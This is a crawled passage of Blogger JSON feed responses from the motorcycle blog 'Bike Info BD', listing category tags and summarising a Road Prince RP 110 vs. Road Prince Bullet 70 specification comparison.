70"},{"term":"Scooter"},{"term":"Scrambler"},{"term":"Suzuki AX"},{"term":"Suzuki DR"},{"term":"Suzuki GS 150 vs. Honda CG 125"},{"term":"Suzuki GSX-R"},{"term":"Suzuki JR"},{"term":"Suzuki K"},{"term":"TT-R 125"},{"term":"TT-R 230"},{"term":"Tips"},{"term":"Triumph"},{"term":"Underbone"},{"term":"VLX"},{"term":"VRX"},{"term":"XJ"},{"term":"XRV"},{"term":"YD"},{"term":"Yamaha AG200"},{"term":"Yamaha Cafe Racer"},{"term":"Yamaha GT80 B"},{"term":"Yamaha PW"},{"term":"Yamaha PW80"},{"term":"Yamaha RD350"},{"term":"Yamaha RD60"},{"term":"Yamaha RS"},{"term":"Yamaha RX"},{"term":"Yamaha RX 100 Vs Bajaj Pulsar"},{"term":"Yamaha RX 100 Vs Yamaha RX 135"},{"term":"Yamaha RX 115"},{"term":"Yamaha RX 135"},{"term":"Yamaha RX King"},{"term":"Yamaha Super"},{"term":"Yamaha TT-R 110"},{"term":"Yamaha TTR"},{"term":"Yamaha TW"},{"term":"Yamaha Y125ZR"},{"term":"Yamaha YD 100"},{"term":"Yamaha YZF"},{"term":"honda cdi 100 specification"},{"term":"টপ স্পীড"},{"term":"স্পেসিফিকেশন"}],"title":{"type":"text","$t":"Bike Info BD"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/summary\/-\/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70?alt=json-in-script\u0026max-results=4\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/search\/label\/Road%20Prince%20RP%20110%20Vs.%20Road%20Prince%20Bullet%2070"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-746278512181951189"},"published":{"$t":"2019-12-18T23:38:00.000+06:00"},"updated":{"$t":"2019-12-18T23:38:10.028+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Prince RP 110 Vs. Road Prince Bullet 70"}],"title":{"type":"text","$t":"Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed \u0026 More"},"summary":{"type":"text","$t":"\nRoad Prince RP 110 Vs. Road Prince Bullet 70\n\n\nYou Can Also Know Honda CG 125 Vs Honda CG 125 Special Edition \u0026amp; Honda CG 125 Special Edition Vs Yamaha YB 125Z Comparison\n\nRoad Prince RP 110 Vs. Road Prince Bullet 70\u0026nbsp;Specifications\n\n\n\n            \n\n                Engine Type\n                4-Stroke Single Cylinder Air Cooled\n                4-Stroke Single Cylinder Air Cooled\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/746278512181951189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/road-prince-rp-110-vs-road-prince-Bullet-70.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/746278512181951189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/746278512181951189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/road-prince-rp-110-vs-road-prince-Bullet-70.html","title":"Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21\/s72-c\/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bikeinfobd.com/feeds/posts/summary/-/Road%20Prince%20RP%20110%20Vs.%20Road%20Prince%20Bullet%2070?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 1810
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927"},"updated":{"$t":"2025-08-03T16:48:33.522+06:00"},"category":[{"term":"4-Stroke"},{"term":"Honda"},{"term":"Yamaha"},{"term":"2-Stroke"},{"term":"Kawasaki"},{"term":"Dual Sport"},{"term":"Cruiser"},{"term":"Naked"},{"term":"250cc"},{"term":"Enduro"},{"term":"1000cc"},{"term":"100cc"},{"term":"400cc"},{"term":"CB"},{"term":"Old Motorcycle"},{"term":"Standard"},{"term":"125cc"},{"term":"Honda CB"},{"term":"Sports"},{"term":"Comparison"},{"term":"Kawasaki Ninja"},{"term":"Suzuki"},{"term":"50cc"},{"term":"650cc"},{"term":"750cc"},{"term":"Motocross"},{"term":"1100cc"},{"term":"1300cc"},{"term":"600cc"},{"term":"80cc"},{"term":"Ninja"},{"term":"Sport-Touring"},{"term":"135cc"},{"term":"300cc"},{"term":"500cc"},{"term":"Classic"},{"term":"Honda VT"},{"term":"RX"},{"term":"Street"},{"term":"TTR"},{"term":"XR"},{"term":"Africa Twin"},{"term":"CRF"},{"term":"Ducati"},{"term":"RD"},{"term":"Trail"},{"term":"Transalp"},{"term":"VT"},{"term":"Yamaha RD"},{"term":"motard"},{"term":"sport"},{"term":"150cc"},{"term":"200cc"},{"term":"450cc"},{"term":"Honda Rebel"},{"term":"KX"},{"term":"Motorbikes"},{"term":"Rebel"},{"term":"Shadow"},{"term":"VFR"},{"term":"Vespa"},{"term":"Vespa Scooter"},{"term":"Vulcan"},{"term":"Yamaha TT-R"},{"term":"Yamaha YB"},{"term":"Yamaha YZ"},{"term":"1200cc"},{"term":"1500cc"},{"term":"350cc"},{"term":"70cc"},{"term":"85cc"},{"term":"900cc"},{"term":"90cc"},{"term":"CBR"},{"term":"CT"},{"term":"D-Tracker"},{"term":"EN"},{"term":"EX"},{"term":"Honda CBR"},{"term":"Honda Magna"},{"term":"Honda Steed"},{"term":"Honda VTR"},{"term":"Honda XL"},{"term":"Honda XR"},{"term":"Honda XRV"},{"term":"Kawasaki D-Tracker"},{"term":"Kawasaki KX"},{"term":"Kawasaki Z"},{"term":"Off-Road"},{"term":"PW"},{"term":"Piaggio"},{"term":"Steed"},{"term":"Supersport"},{"term":"Suzuki A Series"},{"term":"VF"},{"term":"VTR"},{"term":"VTX"},{"term":"Varadero"},{"term":"Versys-X"},{"term":"YB"},{"term":"YZ"},{"term":"Yamaha RXS"},{"term":"100cc vs 150cc"},{"term":"110cc"},{"term":"115cc"},{"term":"1600cc"},{"term":"1800cc"},{"term":"185cc"},{"term":"230cc"},{"term":"60cc"},{"term":"650c"},{"term":"700cc"},{"term":"800cc"},{"term":"AX"},{"term":"Adventure-Touring"},{"term":"Bajaj"},{"term":"Benelli TNT 150i vs. Honda CB 150F"},{"term":"CB1100"},{"term":"CB125R"},{"term":"CB1300"},{"term":"CG"},{"term":"CL"},{"term":"CR"},{"term":"Commuter"},{"term":"Ducati Café Racers"},{"term":"Ducati Monster"},{"term":"Ducati SuperSport 750 i.e Café Racers HD Images"},{"term":"EL"},{"term":"ER"},{"term":"EX500"},{"term":"Engine Tips"},{"term":"Honda Bros 400"},{"term":"Honda Bros 650"},{"term":"Honda CB 125F Vs Yamaha YBR 125"},{"term":"Honda CB-1"},{"term":"Honda CB1000R"},{"term":"Honda CB1100"},{"term":"Honda CB1300"},{"term":"Honda CB300F"},{"term":"Honda CBR600RR"},{"term":"Honda CD"},{"term":"Honda CD200"},{"term":"Honda CD80"},{"term":"Honda CG"},{"term":"Honda CG 125 Special Edition Vs Yamaha YB 125Z"},{"term":"Honda CG 125 Vs Honda CG 125 Special Edition"},{"term":"Honda CG125"},{"term":"Honda CL"},{"term":"Honda CMX 500 Rebel"},{"term":"Honda CMX1100 Rebel"},{"term":"Honda CMX250 Rebel"},{"term":"Honda CR"},{"term":"Honda CR85"},{"term":"Honda CRF 1100L"},{"term":"Honda CRF150"},{"term":"Honda CRF250"},{"term":"Honda CT70"},{"term":"Honda CT90"},{"term":"Honda H100S (CDI)"},{"term":"Honda H100s CDI"},{"term":"Honda SL70"},{"term":"Honda SLR"},{"term":"Honda ST1300"},{"term":"Honda ST1300 Pan-European"},{"term":"Honda Super Cub 50"},{"term":"Honda VF750 Magna"},{"term":"Honda VRX"},{"term":"Honda VT1100 Shadow"},{"term":"Honda VT250C Magna"},{"term":"Honda VTX"},{"term":"Honda VTX 1800"},{"term":"Honda XL185"},{"term":"Honda XR80"},{"term":"JR"},{"term":"KLR"},{"term":"KLX"},{"term":"Kawasaki EN400"},{"term":"Kawasaki EX500"},{"term":"Kawasaki Eliminator"},{"term":"Kawasaki Estrella"},{"term":"Kawasaki GPX600R"},{"term":"Kawasaki KLR"},{"term":"Kawasaki KLX"},{"term":"Kawasaki Ninja 400"},{"term":"Kawasaki Ninja 650"},{"term":"Kawasaki Ninja H2R"},{"term":"Kawasaki Versys"},{"term":"Minibike"},{"term":"Monster"},{"term":"Moped"},{"term":"NV400"},{"term":"PW80"},{"term":"PX"},{"term":"RVF"},{"term":"RXK"},{"term":"RXS 100"},{"term":"RXZ"},{"term":"Review"},{"term":"Road Master"},{"term":"Road Prince RP 110 Vs. Road Prince Bullet 70"},{"term":"Scooter"},{"term":"Scrambler"},{"term":"Suzuki AX"},{"term":"Suzuki DR"},{"term":"Suzuki GS 150 vs. Honda CG 125"},{"term":"Suzuki GSX-R"},{"term":"Suzuki JR"},{"term":"Suzuki K"},{"term":"TT-R 125"},{"term":"TT-R 230"},{"term":"Tips"},{"term":"Triumph"},{"term":"Underbone"},{"term":"VLX"},{"term":"VRX"},{"term":"XJ"},{"term":"XRV"},{"term":"YD"},{"term":"Yamaha AG200"},{"term":"Yamaha Cafe Racer"},{"term":"Yamaha GT80 B"},{"term":"Yamaha PW"},{"term":"Yamaha PW80"},{"term":"Yamaha RD350"},{"term":"Yamaha RD60"},{"term":"Yamaha RS"},{"term":"Yamaha RX"},{"term":"Yamaha RX 100 Vs Bajaj Pulsar"},{"term":"Yamaha RX 100 Vs Yamaha RX 135"},{"term":"Yamaha RX 115"},{"term":"Yamaha RX 135"},{"term":"Yamaha RX King"},{"term":"Yamaha Super"},{"term":"Yamaha TT-R 110"},{"term":"Yamaha TTR"},{"term":"Yamaha TW"},{"term":"Yamaha Y125ZR"},{"term":"Yamaha YD 100"},{"term":"Yamaha YZF"},{"term":"honda cdi 100 specification"},{"term":"টপ স্পীড"},{"term":"স্পেসিফিকেশন"}],"title":{"type":"text","$t":"Bike Info BD"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/summary\/-\/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/search\/label\/Road%20Prince%20RP%20110%20Vs.%20Road%20Prince%20Bullet%2070"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});